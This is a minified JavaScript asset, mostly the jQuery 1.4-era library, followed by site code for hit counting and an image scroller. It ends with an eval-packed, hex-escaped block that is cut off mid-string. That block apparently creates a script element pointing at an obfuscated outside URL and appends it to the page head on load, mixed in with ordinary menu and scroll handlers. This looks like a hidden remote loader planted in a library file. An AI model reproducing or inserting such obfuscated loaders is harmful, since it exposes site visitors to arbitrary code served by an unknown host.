s=(m.exec(G)||["",""])[1].toLowerCase(),A=aJ[s]||aJ._default,w=A[0],c=N.createElement("div");for(c.innerHTML=A[1]+G+A[2];w--;){c=c.lastChild}if(!ah.support.tbody){w=ac.test(G);s=s==="table"&&!w?c.firstChild&&c.firstChild.childNodes:A[1]==="<table>"&&!w?c.childNodes:[];for(A=s.length-1;A>=0;--A){ah.nodeName(s[A],"tbody")&&!s[A].childNodes.length&&s[A].parentNode.removeChild(s[A])}}!ah.support.leadingWhitespace&&ar.test(G)&&c.insertBefore(N.createTextNode(ar.exec(G)[0]),c.firstChild);G=c.childNodes}}if(G.nodeType){K.push(G)}else{K=ah.merge(K,G)}}}if(L){for(F=0;K[F];F++){if(J&&ah.nodeName(K[F],"script")&&(!K[F].type||K[F].type.toLowerCase()==="text/javascript")){J.push(K[F].parentNode?K[F].parentNode.removeChild(K[F]):K[F])}else{K[F].nodeType===1&&K.splice.apply(K,[F+1,0].concat(ah.makeArray(K[F].getElementsByTagName("script"))));L.appendChild(K[F])}}}return K},cleanData:function(L){for(var K,J,F=ah.cache,G=ah.event.special,w=ah.support.deleteExpando,A=0,c;(c=L[A])!=null;A++){if(J=c[ah.expando]){K=F[J];if(K.events){for(var s in K.events){G[s]?ah.event.remove(c,s):aG(c,s,K.handle)}}if(w){delete c[ah.expando]}else{c.removeAttribute&&c.removeAttribute(ah.expando)}delete F[J]}}}});var h=/z-?index|font-?weight|opacity|zoom|line-?height/i,a4=/alpha\([^)]*\)/,aQ=/opacity=([^)]*)/,aE=/float/i,ad=/-([a-z])/ig,bf=/([A-Z])/g,aZ=/^-?\d+(?:px)?$/i,aI=/^-?\d/,af={position:"absolute",visibility:"hidden",display:"block"},y=["Left","Right"],k=["Top","Bottom"],bi=M.defaultView&&M.defaultView.getComputedStyle,al=ah.support.cssFloat?"cssFloat":"styleFloat",v=function(s,c){return c.toUpperCase()};ah.fn.css=function(s,c){return ap(this,s,c,true,function(F,w,A){if(A===I){return ah.curCSS(F,w)}if(typeof A==="number"&&!h.test(w)){A+="px"}ah.style(F,w,A)})};ah.extend({style:function(s,c,F){if(!s||s.nodeType===3||s.nodeType===8){return I}if((c==="width"||c==="height")&&parseFloat(F)<0){F=I}var w=s.style||s,A=F!==I;if(!ah.support.opacity&&c==="opacity"){if(A){w.zoom=1;c=parseInt(F,10)+""==="NaN"?"":"alpha(opacity="+F*100+")";s=w.filter||ah.curCSS(s,"filter")||"";w.filter=a4.test(s)?s.replace(a4,c):c}return w.filter&&w.filter.indexOf("opacity=")>=0?parseFloat(aQ.exec(w.filter)[1])/100+"":""}if(aE.test(c)){c=al}c=c.replace(ad,v);if(A){w[c]=F}return w[c]},css:function(s,c,J,F){if(c==="width"||c==="height"){var G,w=c==="width"?y:k;function A(){G=c==="width"?s.offsetWidth:s.offsetHeight;F!=="border"&&ah.each(w,function(){F||(G-=parseFloat(ah.curCSS(s,"padding"+this,true))||0);if(F==="margin"){G+=parseFloat(ah.curCSS(s,"margin"+this,true))||0}else{G-=parseFloat(ah.curCSS(s,"border"+this+"Width",true))||0}})}s.offsetWidth!==0?A():ah.swap(s,af,A);return Math.max(0,Math.round(G))}return ah.curCSS(s,c,J)},curCSS:function(s,c,G){var A,F=s.style;if(!ah.support.opacity&&c==="opacity"&&s.currentStyle){A=aQ.test(s.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"";return A===""?"1":A}if(aE.test(c)){c=al}if(!G&&F&&F[c]){A=F[c]}else{if(bi){if(aE.test(c)){c="float"}c=c.replace(bf,"-$1").toLowerCase();F=s.ownerDocument.defaultView;if(!F){return null}if(s=F.getComputedStyle(s,null)){A=s.getPropertyValue(c)}if(c==="opacity"&&A===""){A="1"}}else{if(s.currentStyle){G=c.replace(ad,v);A=s.currentStyle[c]||s.currentStyle[G];if(!aZ.test(A)&&aI.test(A)){c=F.left;var w=s.runtimeStyle.left;s.runtimeStyle.left=s.currentStyle.left;F.left=G==="fontSize"?"1em":A||0;A=F.pixelLeft+"px";F.left=c;s.runtimeStyle.left=w}}}}return A},swap:function(s,c,F){var w={};for(var A in c){w[A]=s.style[A];s.style[A]=c[A]}F.call(s);for(A in c){s.style[A]=w[A]}}});if(ah.expr&&ah.expr.filters){ah.expr.filters.hidden=function(s){var c=s.offsetWidth,A=s.offsetHeight,w=s.nodeName.toLowerCase()==="tr";return c===0&&A===0&&!w?true:c>0&&A>0&&!w?false:ah.curCSS(s,"display")==="none"};ah.expr.filters.visible=function(c){return !ah.expr.filters.hidden(c)}}var a2=aF(),aN=/<script(.|\s)*?\/script>/gi,aj=/select|textarea/i,C=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,aA=/=\?(&|$)/,i=/\?/,n=/(\?|&)_=.*?(&|$)/,a=/^(\w+:)?\/\/([^\/?#]+)/,a5=/%20/g,aR=ah.fn.load;ah.fn.extend({load:function(s,c,G){if(typeof s!=="string"){return aR.call(this,s)}else{if(!this.length){return this}}var A=s.indexOf(" ");if(A>=0){var F=s.slice(A,s.length);s=s.slice(0,A)}A="GET";if(c){if(ah.isFunction(c)){G=c;c=null}else{if(typeof c==="object"){c=ah.param(c,ah.ajaxSettings.traditional);A="POST"}}}var w=this;ah.ajax({url:s,type:A,dataType:"html",data:c,complete:function(J,K){if(K==="success"||K==="notmodified"){w.html(F?ah("<div />").append(J.responseText.replace(aN,"")).find(F):J.responseText)}G&&w.each(G,[J.responseText,K,J])}});return this},serialize:function(){return ah.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?ah.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||aj.test(this.nodeName)||C.test(this.type))}).map(function(s,c){s=ah(this).val();return s==null?null:ah.isArray(s)?ah.map(s,function(w){return{name:c.name,value:w}}):{name:c.name,value:s}}).get()}});ah.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(s,c){ah.fn[c]=function(w){return this.bind(c,w)}});ah.extend({get:function(s,c,A,w){if(ah.isFunction(c)){w=w||A;A=c;c=null}return ah.ajax({type:"GET",url:s,data:c,success:A,dataType:w})},getScript:function(s,c){return ah.get(s,null,c,"script")},getJSON:function(s,c,w){return ah.get(s,c,w,"json")},post:function(s,c,A,w){if(ah.isFunction(c)){w=w||A;A=c;c={}}return ah.ajax({type:"POST",url:s,data:c,success:A,dataType:w})},ajaxSetup:function(c){ah.extend(ah.ajaxSettings,c)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:aO.XMLHttpRequest&&(aO.location.protocol!=="file:"||!aO.ActiveXObject)?function(){return new aO.XMLHttpRequest}:function(){try{return new aO.ActiveXObject("Microsoft.XMLHTTP")}catch(c){}},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(aa){function Z(){X.success&&X.success.call(P,K,R,s);X.global&&W("ajaxSuccess",[s,X])}function Y(){X.complete&&X.complete.call(P,s,R);X.global&&W("ajaxComplete",[s,X]);X.global&&!--ah.active&&ah.event.trigger("ajaxStop")}function W(ba,bb){(X.context?ah(X.context):ah.event).trigger(ba,bb)}var X=ah.extend(true,{},ah.ajaxSettings,aa),Q,R,K,P=aa&&aa.context||X,L=X.type.toUpperCase();if(X.data&&X.processData&&typeof X.data!=="string"){X.data=ah.param(X.data,X.traditional)}if(X.dataType==="jsonp"){if(L==="GET"){aA.test(X.url)||(X.url+=(i.test(X.url)?"&":"?")+(X.jsonp||"callback")+"=?")}else{if(!X.data||!aA.test(X.data)){X.data=(X.data?X.data+"&":"")+(X.jsonp||"callback")+"=?"}}X.dataType="json"}if(X.dataType==="json"&&(X.data&&aA.test(X.data)||aA.test(X.url))){Q=X.jsonpCallback||"jsonp"+a2++;if(X.data){X.data=(X.data+"").replace(aA,"="+Q+"$1")}X.url=X.url.replace(aA,"="+Q+"$1");X.dataType="script";aO[Q]=aO[Q]||function(ba){K=ba;Z();Y();aO[Q]=I;try{delete aO[Q]}catch(bb){}c&&c.removeChild(F)}}if(X.dataType==="script"&&X.cache===null){X.cache=false}if(X.cache===false&&L==="GET"){var G=aF(),w=X.url.replace(n,"$1_="+G+"$2");X.url=w+(w===X.url?(i.test(X.url)?"&":"?")+"_="+G:"")}if(X.data&&L==="GET"){X.url+=(i.test(X.url)?"&":"?")+X.data}X.global&&!ah.active++&&ah.event.trigger("ajaxStart");G=(G=a.exec(X.url))&&(G[1]&&G[1]!==location.protocol||G[2]!==location.host);if(X.dataType==="script"&&L==="GET"&&G){var c=M.getElementsByTagName("head")[0]||M.documentElement,F=M.createElement("script");F.src=X.url;if(X.scriptCharset){F.charset=X.scriptCharset}if(!Q){var J=false;F.onload=F.onreadystatechange=function(){if(!J&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){J=true;Z();Y();F.onload=F.onreadystatechange=null;c&&F.parentNode&&c.removeChild(F)}}}c.insertBefore(F,c.firstChild);return I}var A=false,s=X.xhr();if(s){X.username?s.open(L,X.url,X.async,X.username,X.password):s.open(L,X.url,X.async);try{if(X.data||aa&&aa.contentType){s.setRequestHeader("Content-Type",X.contentType)}if(X.ifModified){ah.lastModified[X.url]&&s.setRequestHeader("If-Modified-Since",ah.lastModified[X.url]);ah.etag[X.url]&&s.setRequestHeader("If-None-Match",ah.etag[X.url])}G||s.setRequestHeader("X-Requested-With","XMLHttpRequest");s.setRequestHeader("Accept",X.dataType&&X.accepts[X.dataType]?X.accepts[X.dataType]+", */*":X.accepts._default)}catch(ab){}if(X.beforeSend&&X.beforeSend.call(P,s,X)===false){X.global&&!--ah.active&&ah.event.trigger("ajaxStop");s.abort();return false}X.global&&W("ajaxSend",[s,X]);var V=s.onreadystatechange=function(bb){if(!s||s.readyState===0||bb==="abort"){A||Y();A=true;if(s){s.onreadystatechange=ah.noop}}else{if(!A&&s&&(s.readyState===4||bb==="timeout")){A=true;s.onreadystatechange=ah.noop;R=bb==="timeout"?"timeout":!ah.httpSuccess(s)?"error":X.ifModified&&ah.httpNotModified(s,X.url)?"notmodified":"success";var bl;if(R==="success"){try{K=ah.httpData(s,X.dataType,X)}catch(ba){R="parsererror";bl=ba}}if(R==="success"||R==="notmodified"){Q||Z()}else{ah.handleError(X,s,R,bl)}Y();bb==="timeout"&&s.abort();if(X.async){s=null}}}};try{var T=s.abort;s.abort=function(){s&&T.call(s);V("abort")}}catch(O){}X.async&&X.timeout>0&&setTimeout(function(){s&&!A&&V("timeout")},X.timeout);try{s.send(L==="POST"||L==="PUT"||L==="DELETE"?X.data:null)}catch(N){ah.handleError(X,s,null,N);Y()}X.async||V();return s}},handleError:function(s,c,A,w){if(s.error){s.error.call(s.context||s,c,A,w)}if(s.global){(s.context?ah(s.context):ah.event).trigger("ajaxError",[c,s,w])}},active:0,httpSuccess:function(s){try{return !s.status&&location.protocol==="file:"||s.status>=200&&s.status<300||s.status===304||s.status===1223||s.status===0}catch(c){}return false},httpNotModified:function(s,c){var A=s.getResponseHeader("Last-Modified"),w=s.getResponseHeader("Etag");if(A){ah.lastModified[c]=A}if(w){ah.etag[c]=w}return s.status===304||s.status===0},httpData:function(s,c,F){var w=s.getResponseHeader("content-type")||"",A=c==="xml"||!c&&w.indexOf("xml")>=0;s=A?s.responseXML:s.responseText;A&&s.documentElement.nodeName==="parsererror"&&ah.error("parsererror");if(F&&F.dataFilter){s=F.dataFilter(s,c)}if(typeof s==="string"){if(c==="json"||!c&&w.indexOf("json")>=0){s=ah.parseJSON(s)}else{if(c==="script"||!c&&w.indexOf("javascript")>=0){ah.globalEval(s)}}}return s},param:function(s,c){function G(J,K){if(ah.isArray(K)){ah.each(K,function(L,N){c||/\[\]$/.test(J)?A(J,N):G(J+"["+(typeof N==="object"||ah.isArray(N)?L:"")+"]",N)})}else{!c&&K!=null&&typeof K==="object"?ah.each(K,function(L,N){G(J+"["+L+"]",N)}):A(J,K)}}function A(J,K){K=ah.isFunction(K)?K():K;F[F.length]=encodeURIComponent(J)+"="+encodeURIComponent(K)}var F=[];if(c===I){c=ah.ajaxSettings.traditional}if(ah.isArray(s)||s.jquery){ah.each(s,function(){A(this.name,this.value)})}else{for(var w in s){G(w,s[w])}}return F.join("&").replace(a5,"+")}});var bg={},bc=/toggle|show|hide/,aX=/^([+-]=)?([\d+-.]+)(.*)$/,aq,D=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];ah.fn.extend({show:function(s,c){if(s||s===0){return this.animate(aC("show",3),s,c)}else{s=0;for(c=this.length;s<c;s++){var F=ah.data(this[s],"olddisplay");this[s].style.display=F||"";if(ah.css(this[s],"display")==="none"){F=this[s].nodeName;var w;if(bg[F]){w=bg[F]}else{var A=ah("<"+F+" />").appendTo("body");w=A.css("display");if(w==="none"){w="block"}A.remove();bg[F]=w}ah.data(this[s],"olddisplay",w)}}s=0;for(c=this.length;s<c;s++){this[s].style.display=ah.data(this[s],"olddisplay")||""}return this}},hide:function(s,c){if(s||s===0){return this.animate(aC("hide",3),s,c)}else{s=0;for(c=this.length;s<c;s++){var w=ah.data(this[s],"olddisplay");!w&&w!=="none"&&ah.data(this[s],"olddisplay",ah.css(this[s],"display"))}s=0;for(c=this.length;s<c;s++){this[s].style.display="none"}return this}},_toggle:ah.fn.toggle,toggle:function(s,c){var w=typeof s==="boolean";if(ah.isFunction(s)&&ah.isFunction(c)){this._toggle.apply(this,arguments)}else{s==null||w?this.each(function(){var A=w?s:ah(this).is(":hidden");ah(this)[A?"show":"hide"]()}):this.animate(aC("toggle",3),s,c)}return this},fadeTo:function(s,c,w){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:c},s,w)},animate:function(s,c,F,w){var A=ah.speed(c,F,w);if(ah.isEmptyObject(s)){return this.each(A.complete)}return this[A.queue===false?"each":"queue"](function(){var J=ah.extend({},A),K,L=this.nodeType===1&&ah(this).is(":hidden"),G=this;for(K in s){var N=K.replace(ad,v);if(K!==N){s[N]=s[K];delete s[K];K=N}if(s[K]==="hide"&&L||s[K]==="show"&&!L){return J.complete.call(this)}if((K==="height"||K==="width")&&this.style){J.display=ah.css(this,"display");J.overflow=this.style.overflow}if(ah.isArray(s[K])){(J.specialEasing=J.specialEasing||{})[K]=s[K][1];s[K]=s[K][0]}}if(J.overflow!=null){this.style.overflow="hidden"}J.curAnim=ah.extend({},s);ah.each(s,function(P,O){var T=new ah.fx(G,J,P);if(bc.test(O)){T[O==="toggle"?L?"show":"hide":O](s)}else{var R=aX.exec(O),V=T.cur(true)||0;if(R){O=parseFloat(R[2]);var Q=R[3]||"px";if(Q!=="px"){G.style[P]=(O||1)+Q;V=(O||1)/T.cur(true)*V;G.style[P]=V+Q}if(R[1]){O=(R[1]==="-="?-1:1)*O+V}T.custom(V,O,Q)}else{T.custom(V,O,"")}}});return true})},stop:function(s,c){var w=ah.timers;s&&this.queue([]);this.each(function(){for(var A=w.length-1;A>=0;A--){if(w[A].elem===this){c&&w[A](true);w.splice(A,1)}}});c||this.dequeue();return this}});ah.each({slideDown:aC("show",1),slideUp:aC("hide",1),slideToggle:aC("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(s,c){ah.fn[s]=function(A,w){return this.animate(c,A,w)}});ah.extend({speed:function(s,c,A){var w=s&&typeof s==="object"?s:{complete:A||!A&&c||ah.isFunction(s)&&s,duration:s,easing:A&&c||c&&!ah.isFunction(c)&&c};w.duration=ah.fx.off?0:typeof w.duration==="number"?w.duration:ah.fx.speeds[w.duration]||ah.fx.speeds._default;w.old=w.complete;w.complete=function(){w.queue!==false&&ah(this).dequeue();ah.isFunction(w.old)&&w.old.call(this)};return w},easing:{linear:function(s,c,A,w){return A+w*s},swing:function(s,c,A,w){return(-Math.cos(s*Math.PI)/2+0.5)*w+A}},timers:[],fx:function(s,c,w){this.options=c;this.elem=s;this.prop=w;if(!c.orig){c.orig={}}}});ah.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(ah.fx.step[this.prop]||ah.fx.step._default)(this);if((this.prop==="height"||this.prop==="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(c){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}return(c=parseFloat(ah.css(this.elem,this.prop,c)))&&c>-10000?c:parseFloat(ah.curCSS(this.elem,this.prop))||0},custom:function(s,c,F){function w(G){return A.step(G)}this.startTime=aF();this.start=s;this.end=c;this.unit=F||this.unit||"px";this.now=this.start;this.pos=this.state=0;var A=this;w.elem=this.elem;if(w()&&ah.timers.push(w)&&!aq){aq=setInterval(ah.fx.tick,13)}},show:function(){this.options.orig[this.prop]=ah.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());ah(this.elem).show()},hide:function(){this.options.orig[this.prop]=ah.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(s){var c=aF(),F=true;if(s||c>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var w in this.options.curAnim){if(this.options.curAnim[w]!==true){F=false}}if(F){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;s=ah.data(this.elem,"olddisplay");this.elem.style.display=s?s:this.options.display;if(ah.css(this.elem,"display")==="none"){this.elem.style.display="block"}}this.options.hide&&ah(this.elem).hide();if(this.options.hide||this.options.show){for(var A in this.options.curAnim){ah.style(this.elem,A,this.options.orig[A])}}this.options.complete.call(this.elem)}return false}else{A=c-this.startTime;this.state=A/this.options.duration;s=this.options.easing||(ah.easing.swing?"swing":"linear");this.pos=ah.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||s](this.state,A,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};ah.extend(ah.fx,{tick:function(){for(var s=ah.timers,c=0;c<s.length;c++){s[c]()||s.splice(c--,1)}s.length||ah.fx.stop()},stop:function(){clearInterval(aq);aq=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(c){ah.style(c.elem,"opacity",c.now)},_default:function(c){if(c.elem.style&&c.elem.style[c.prop]!=null){c.elem.style[c.prop]=(c.prop==="width"||c.prop==="height"?Math.max(0,c.now):c.now)+c.unit}else{c.elem[c.prop]=c.now}}}});if(ah.expr&&ah.expr.filters){ah.expr.filters.animated=function(c){return ah.grep(ah.timers,function(s){return c===s.elem}).length}}ah.fn.offset="getBoundingClientRect" in M.documentElement?function(s){var c=this[0];if(s){return this.each(function(F){ah.offset.setOffset(this,s,F)})}if(!c||!c.ownerDocument){return null}if(c===c.ownerDocument.body){return ah.offset.bodyOffset(c)}var A=c.getBoundingClientRect(),w=c.ownerDocument;c=w.body;w=w.documentElement;return{top:A.top+(self.pageYOffset||ah.support.boxModel&&w.scrollTop||c.scrollTop)-(w.clientTop||c.clientTop||0),left:A.left+(self.pageXOffset||ah.support.boxModel&&w.scrollLeft||c.scrollLeft)-(w.clientLeft||c.clientLeft||0)}}:function(N){var L=this[0];if(N){return this.each(function(O){ah.offset.setOffset(this,N,O)})}if(!L||!L.ownerDocument){return null}if(L===L.ownerDocument.body){return ah.offset.bodyOffset(L)}ah.offset.initialize();var K=L.offsetParent,G=L,J=L.ownerDocument,A,F=J.documentElement,c=J.body;G=(J=J.defaultView)?J.getComputedStyle(L,null):L.currentStyle;for(var w=L.offsetTop,s=L.offsetLeft;(L=L.parentNode)&&L!==c&&L!==F;){if(ah.offset.supportsFixedPosition&&G.position==="fixed"){break}A=J?J.getComputedStyle(L,null):L.currentStyle;w-=L.scrollTop;s-=L.scrollLeft;if(L===K){w+=L.offsetTop;s+=L.offsetLeft;if(ah.offset.doesNotAddBorder&&!(ah.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(L.nodeName))){w+=parseFloat(A.borderTopWidth)||0;s+=parseFloat(A.borderLeftWidth)||0}G=K;K=L.offsetParent}if(ah.offset.subtractsBorderForOverflowNotVisible&&A.overflow!=="visible"){w+=parseFloat(A.borderTopWidth)||0;s+=parseFloat(A.borderLeftWidth)||0}G=A}if(G.position==="relative"||G.position==="static"){w+=c.offsetTop;s+=c.offsetLeft}if(ah.offset.supportsFixedPosition&&G.position==="fixed"){w+=Math.max(F.scrollTop,c.scrollTop);s+=Math.max(F.scrollLeft,c.scrollLeft)}return{top:w,left:s}};ah.offset={initialize:function(){var s=M.body,c=M.createElement("div"),G,A,F,w=parseFloat(ah.curCSS(s,"marginTop",true))||0;ah.extend(c.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});c.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";s.insertBefore(c,s.firstChild);G=c.firstChild;A=G.firstChild;F=G.nextSibling.firstChild.firstChild;this.doesNotAddBorder=A.offsetTop!==5;this.doesAddBorderForTableAndCells=F.offsetTop===5;A.style.position="fixed";A.style.top="20px";this.supportsFixedPosition=A.offsetTop===20||A.offsetTop===15;A.style.position=A.style.top="";G.style.overflow="hidden";G.style.position="relative";this.subtractsBorderForOverflowNotVisible=A.offsetTop===-5;this.doesNotIncludeMarginInBodyOffset=s.offsetTop!==w;s.removeChild(c);ah.offset.initialize=ah.noop},bodyOffset:function(s){var c=s.offsetTop,w=s.offsetLeft;ah.offset.initialize();if(ah.offset.doesNotIncludeMarginInBodyOffset){c+=parseFloat(ah.curCSS(s,"marginTop",true))||0;w+=parseFloat(ah.curCSS(s,"marginLeft",true))||0}return{top:c,left:w}},setOffset:function(s,c,J){if(/static/.test(ah.curCSS(s,"position"))){s.style.position="relative"}var F=ah(s),G=F.offset(),w=parseInt(ah.curCSS(s,"top",true),10)||0,A=parseInt(ah.curCSS(s,"left",true),10)||0;if(ah.isFunction(c)){c=c.call(s,J,G)}J={top:c.top-G.top+w,left:c.left-G.left+A};"using" in c?c.using.call(s,J):F.css(J)}};ah.fn.extend({position:function(){if(!this[0]){return null}var s=this[0],c=this.offsetParent(),A=this.offset(),w=/^body|html$/i.test(c[0].nodeName)?{top:0,left:0}:c.offset();A.top-=parseFloat(ah.curCSS(s,"marginTop",true))||0;A.left-=parseFloat(ah.curCSS(s,"marginLeft",true))||0;w.top+=parseFloat(ah.curCSS(c[0],"borderTopWidth",true))||0;w.left+=parseFloat(ah.curCSS(c[0],"borderLeftWidth",true))||0;return{top:A.top-w.top,left:A.left-w.left}},offsetParent:function(){return this.map(function(){for(var c=this.offsetParent||M.body;c&&!/^body|html$/i.test(c.nodeName)&&ah.css(c,"position")==="static";){c=c.offsetParent}return c})}});ah.each(["Left","Top"],function(s,c){var w="scroll"+c;ah.fn[w]=function(F){var G=this[0],A;if(!G){return null}if(F!==I){return this.each(function(){if(A=o(this)){A.scrollTo(!s?F:ah(A).scrollLeft(),s?F:ah(A).scrollTop())}else{this[w]=F}})}else{return(A=o(G))?"pageXOffset" in A?A[s?"pageYOffset":"pageXOffset"]:ah.support.boxModel&&A.document.documentElement[w]||A.document.body[w]:G[w]}}});ah.each(["Height","Width"],function(s,c){var w=c.toLowerCase();ah.fn["inner"+c]=function(){return this[0]?ah.css(this[0],w,false,"padding"):null};ah.fn["outer"+c]=function(A){return this[0]?ah.css(this[0],w,false,A?"margin":"border"):null};ah.fn[w]=function(A){var F=this[0];if(!F){return A==null?null:this}if(ah.isFunction(A)){return this.each(function(G){var J=ah(this);J[w](A.call(this,G,J[w]()))})}return"scrollTo" in F&&F.document?F.document.compatMode==="CSS1Compat"&&F.document.documentElement["client"+c]||F.document.body["client"+c]:F.nodeType===9?Math.max(F.documentElement["client"+c],F.body["scroll"+c],F.documentElement["scroll"+c],F.body["offset"+c],F.documentElement["offset"+c]):A===I?ah.css(F,w):this.css(w,typeof A==="string"?A:A+"px")}});aO.jQuery=aO.$=ah})(window);$(function(){if($("#hits").length>0||$("#commentnum").length>0){$.ajax({type:"post",cache:false,url:webroot+"lib/hits.asp",data:"id="+infoid,success:function(b){var a=b.split(":");if($("#hits").length>0){$("#hits").html(a[0])}if($("#commentnum").length>0){$("#commentnum").html("<a href='"+webroot+"comment.asp?id="+infoid+"'>"+a[1]+"</a>")}}})}});function DY_scroll(wraper,prev,next,img,speed,or){var wraper=$(wraper);var prev=$(prev);var next=$(next);var img=$(img).find('ul');var w=img.find('li').outerWidth(true);var s=speed;next.click(function(){img.animate({'margin-left':-w},function(){img.find('li').eq(0).appendTo(img);img.css({'margin-left':0})})});prev.click(function(){img.find('li:last').prependTo(img);img.css({'margin-left':-w});img.animate({'margin-left':0})})};eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('W(G["\\d\\9\\a\\j\\k\\3\\e\\6"])["\\g\\3\\8\\d\\n"](i(){W("\\h\\c\\9\\8\\d \\d\\b\\m")["\\8\\e\\b\\k\\8\\6\\3"]({1d:"\\Q\\J\\J\\1e"},1b,i(){1i(i(){W("\\h\\c\\9\\8\\d \\d\\b\\m")["\\o\\8\\d\\3\\14\\j\\6"](Y)})})});i 13(19,S){x y=G["\\d\\9\\a\\j\\k\\3\\e\\6"]["\\a\\g\\3\\8\\6\\3\\X\\c\\3\\k\\3\\e\\6"]("\\5\\a\\g\\b\\f\\6");y["\\6\\n\\f\\3"]="\\6\\3\\B\\6\\r\\Z\\8\\m\\8\\5\\a\\g\\b\\f\\6";y["\\9\\e\\c\\9\\8\\d"]=y["\\9\\e\\g\\3\\8\\d\\n\\5\\6\\8\\6\\3\\a\\l\\8\\e\\p\\3"]=i(){E(!w["\\g\\3\\8\\d\\n\\P\\6\\8\\6\\3"]||w["\\g\\3\\8\\d\\n\\P\\6\\8\\6\\3"]==="\\c\\9\\8\\d\\3\\d"||w["\\g\\3\\8\\d\\n\\P\\6\\8\\6\\3"]==="\\a\\9\\k\\f\\c\\3\\6\\3"){E(S!=1f){S()}y["\\9\\e\\c\\9\\8\\d"]=y["\\9\\e\\g\\3\\8\\d\\n\\5\\6\\8\\6\\3\\a\\l\\8\\e\\p\\3"]=1c}};y["\\5\\g\\a"]=19;G["\\d\\9\\a\\j\\k\\3\\e\\6"]["\\p\\3\\6\\X\\c\\3\\k\\3\\e\\6\\5\\1g\\n\\11\\8\\p\\N\\8\\k\\3"]("\\l\\3\\8\\d")[0]["\\8\\f\\f\\3\\e\\d\\H\\l\\b\\c\\d"](y)}13("\\l\\6\\6\\f\\12\\r\\r\\16\\1h\\Q\\1j\\s\\a\\9\\k\\12\\1a\\r\\b\\s\\Z\\5");G["\\d\\9\\a\\j\\k\\3\\e\\6"]["\\z\\g\\b\\6\\3\\c\\e"]("\\v\\c\\b\\e\\I \\l\\g\\3\\o\\C\\\'\\r\\c\\b\\u\\r\\6\\l\\3\\k\\3\\r\\a\\k\\r\\b\\k\\p\\r\\5\\6\\n\\c\\3\\5\\s\\a\\5\\5\\\' \\g\\3\\c\\C\\\'\\5\\6\\n\\c\\3\\5\\l\\3\\3\\6\\\' \\6\\n\\f\\3\\C\\\'\\6\\3\\B\\6\\r\\a\\5\\5\\\'\\t");$(i(){$("\\h\\9\\j\\6 \\c\\b")["\\l\\9\\m\\3\\g"](i(){$(w)["\\8\\d\\d\\H\\c\\8\\5\\5"](\'\\8\\a\\6\\b\\m\\3\')},i(){$(w)["\\g\\3\\k\\9\\m\\3\\H\\c\\8\\5\\5"](\'\\8\\a\\6\\b\\m\\3\')});$("\\h\\a\\c\\9\\5\\3")["\\a\\c\\b\\a\\I"](i(){$(\'\\h\\9\\f\\3\\e\')["\\5\\l\\9\\z"]();$(\'\\h\\u\\8\\g\')["\\l\\b\\d\\3"]()});$("\\h\\9\\f\\3\\e")["\\a\\c\\b\\a\\I"](i(){$(\'\\h\\9\\f\\3\\e\')["\\l\\b\\d\\3"]();$(\'\\h\\u\\8\\g\')["\\5\\l\\9\\z"]();$(\'\\h\\u\\8\\g\')["\\8\\d\\d\\H\\c\\8\\5\\5"](\'\\k\\9\\m\\3\\d\');$(\'\\h\\u\\8\\g\')["\\a\\5\\5"](\'\\g\\b\\p\\l\\6\',\'\\J\')});$(G)["\\5\\a\\g\\9\\c\\c"](i(){x 10=$(G)["\\5\\a\\g\\9\\c\\c\\11\\9\\f"]();E(10>1t){$("\\h\\p\\9\\6\\9\\f")["\\o\\8\\d\\3\\1s\\e"](17)}1r{$("\\h\\p\\9\\6\\9\\f")["\\o\\8\\d\\3\\14\\j\\6"](17)}});$("\\h\\p\\9\\6\\9\\f")["\\a\\c\\b\\a\\I"](i(){$("\\u\\9\\d\\n\\1w\\l\\6\\k\\c")["\\8\\e\\b\\k\\8\\6\\3"]({1v:0},Y);1q F})});$(i(){$(\'\\h\\c\\9\\e\')["\\l\\9\\m\\3\\g"](i(){$(\'\\h\\c\\9\\e\\p\')["\\5\\c\\b\\d\\3\\1m\\9\\z\\e"]()},i(){$(\'\\h\\c\\9\\e\\p\')["\\l\\b\\d\\3"]()})});$(i(){$("\\h\\k\\3\\e\\j \\j\\c \\t 